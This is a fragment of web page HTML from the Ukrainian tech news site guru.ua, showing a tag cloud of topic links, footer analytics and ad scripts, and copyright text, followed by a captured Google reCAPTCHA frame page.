href="http://news.guru.ua/tag/%C0%ED%F2%E8%E2%E8%F0%F3%F1%FB/" style="font-size:30%;" >Антивирусы</a> <a href="http://news.guru.ua/tag/%C1%E8%E7%ED%E5%F1/" style="font-size:67%;" >Бизнес</a> <a href="http://news.guru.ua/tag/%C2%E8%E4%E5%EE%EA%E0%EC%E5%F0%FB/" style="font-size:30%;" >Видеокамеры</a> <a href="http://news.guru.ua/tag/%C2%FB%F1%F2%E0%E2%EA%E8/" style="font-size:30%;" >Выставки</a> <a href="http://news.guru.ua/tag/%C4%E8%F1%EF%EB%E5%E8/" style="font-size:30%;" >Дисплеи</a> <a href="http://news.guru.ua/tag/%C7%E4%EE%F0%EE%E2%FC%E5/" style="font-size:30%;" >Здоровье</a> <a href="http://news.guru.ua/tag/%CA%F3%EF%E5/" style="font-size:30%;" >Купе</a> <a href="http://news.guru.ua/tag/%CC%E0%ED%E8%EF%F3%EB%FF%F2%EE%F0%FB/" style="font-size:30%;" >Манипуляторы</a> <a href="http://news.guru.ua/tag/%CC%EE%F2%EE%F6%E8%EA%EB%FB/" style="font-size:30%;" >Мотоциклы</a> <a href="http://news.guru.ua/tag/%CC%FB%F8%EA%E8/" style="font-size:30%;" >Мышки</a> <a href="http://news.guru.ua/tag/%CD%E0%EA%EE%EF%E8%F2%E5%EB%E8/" style="font-size:62%;" >Накопители</a> <a href="http://news.guru.ua/tag/%CD%E5%F2%E1%F3%EA%E8/" style="font-size:30%;" >Нетбуки</a> <a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/" style="font-size:100%;" >Ноутбуки</a> <a href="http://news.guru.ua/tag/%CE%E1%ED%EE%E2%EB%E5%ED%E8%FF/" style="font-size:61%;" >Обновления</a> <a href="http://news.guru.ua/tag/%CF%EB%E5%E5%F0%FB/" style="font-size:49%;" >Плееры</a> <a href="http://news.guru.ua/tag/%CF%F0%EE%E5%EA%F2%EE%F0%FB/" style="font-size:30%;" >Проекторы</a> <a href="http://news.guru.ua/tag/%CF%F0%EE%F8%E8%E2%EA%E8/" style="font-size:30%;" >Прошивки</a> <a href="http://news.guru.ua/tag/%D1%E5%E4%E0%ED%FB/" style="font-size:30%;" >Седаны</a> <a href="http://news.guru.ua/tag/%D1%E5%EC%FC%FF/" style="font-size:30%;" >Семья</a> <a href="http://news.guru.ua/tag/%D1%EA%E0%ED%E4%E0%EB%FB/" style="font-size:30%;" >Скандалы</a> <a href="http://news.guru.ua/tag/%D1%EF%EE%F0%F2%EA%E0%F0%FB/" style="font-size:30%;" >Спорткары</a> <a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/" style="font-size:30%;" >Телефоны</a> <a href="http://news.guru.ua/tag/%D2%FE%ED%E8%ED%E3/" style="font-size:30%;" >Тюнинг</a> <a href="http://news.guru.ua/tag/%D4%EB%E5%F8%EA%E8/" style="font-size:30%;" >Флешки</a> <a href="http://news.guru.ua/tag/%D4%EE%F2%EE%E0%EF%EF%E0%F0%E0%F2%FB/" style="font-size:44%;" >Фотоаппараты</a> <a href="http://news.guru.ua/tag/%D4%EE%F2%EE%F0%E0%EC%EA%E8/" style="font-size:30%;" >Фоторамки</a> <a href="http://news.guru.ua/tag/%ED%E0%F3%F8%ED%E8%EA%E8/" style="font-size:30%;" >наушники</a> </div></center>	
	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.722970

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i-ytfSzUzAq6uoO_hnPoJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883991913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>